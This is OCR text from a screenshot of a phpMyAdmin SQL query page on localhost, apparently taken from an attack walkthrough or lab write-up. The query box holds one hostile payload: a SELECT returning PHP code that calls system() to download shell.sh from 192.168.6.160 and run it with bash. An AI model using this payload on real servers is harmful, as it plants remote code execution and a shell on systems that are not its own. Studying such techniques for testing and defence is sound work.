 Server: localhost
Databases SQL Status Export Import Settings More
Run SQL query/queries on server “localhost”:
1 select '<?php system("wget 192.168.6.160/shell.sh; chmod +x shell.sh; bash shell.sh");exit;?>';
Clear Format Get auto-saved query
Bind parameters
[ Delimiter ; ] Show this query here again Retain query box Rollback when finished
Enable foreign key checks
Go
WWW.2BA.CC